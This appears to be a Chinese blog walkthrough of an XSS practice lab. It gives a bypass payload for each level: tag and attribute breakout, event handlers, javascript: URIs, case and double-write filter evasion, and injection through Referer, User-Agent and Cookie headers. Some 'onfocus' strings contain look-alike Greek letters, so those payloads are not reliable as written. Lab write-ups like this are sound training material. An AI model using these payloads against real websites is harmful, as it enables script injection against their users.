

pass-01

get传name参数显示在页面上,说明插入到了html里头

构造payload

level1.php?name=<script>alert(1)</script>





pass-02

直接上payload,没有成功



查看源码,发现被做了转义,但还有一个没有被转义

可以进行闭合

payload

"><script>alert(1)</script><"





pass-03

比起上一关,两处都做了转义

可以用onfocus事件,配合javascript伪协议进行绕过

'οnfοcus=javascript:alert(1)'



pass-04

双引号闭合" οnfοcus=javascript:alert(1) "



pass-05

被替换为了o_n

![]()

添加一个标签闭合前面标签

"> <a href=javascript:alert(1)>a</a> <"



pass-06

查看源码,过滤了很多,但是可以使用大小写绕过

"> <a hRef=javascript:alert(1)>1</a> <"



pass-07

使用双写绕过

"> <a hrehreff=javasscriptcript:alert(1)>1</a> <"



pass-08

将payload:javascript:alert()进行unicode编码

javascript:alert()





pass-09

检测了传入的值有没有http://

javascript:alert()/* http:// */



pass-10

查看源码发现有隐藏的传参方式

?t_sort=" οnfοcus=javascript:alert() type="text





pass-11

查看源码,使用referer参数

bp抓包添加referer

Referer: " οnfοcus=javascript:alert() type="text







pass-12

ua头

抓包改ua头

" οnfοcus=javascript:alert() type="text

成功





pass-13

cookie

抓包改cookie

" οnclick=alert() type="text



pass-16

使用svg标签

?keyword=<svg%0Aοnlοad=alert(1)>

405

405

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?